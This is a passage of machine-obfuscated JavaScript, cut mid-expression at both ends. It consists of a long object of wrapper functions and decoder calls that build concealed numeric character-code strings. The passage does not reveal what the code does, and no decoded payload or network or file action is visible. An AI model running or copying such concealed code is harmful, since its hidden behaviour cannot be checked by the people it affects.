_0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return 